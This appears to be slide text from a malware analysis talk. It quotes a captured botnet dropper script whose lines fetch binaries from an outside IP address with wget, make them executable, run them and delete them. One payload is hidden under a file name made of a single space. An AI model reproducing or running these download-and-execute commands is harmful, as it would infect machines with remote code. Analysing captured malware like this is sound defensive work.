

# Here’s the contents of one of the shell scripts...
-e #!/bin/bash
-e cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://185.10.68.125/ntpd; chmod +x ntpd; ./ntpd; rm -rf ntpd
-e cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://185.10.68.125/sh; chmod +x sh; ./sh; rm -rf sh
-e cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://185.10.68.125/' '; chmod +x ' '; ./' '; rm -rf ' '
^^^ I highlighted the most interesting one. The apache index doesn’t support directly spaces for file names, as a result, the browser won’t be able to browse to it directly. Bug or feature?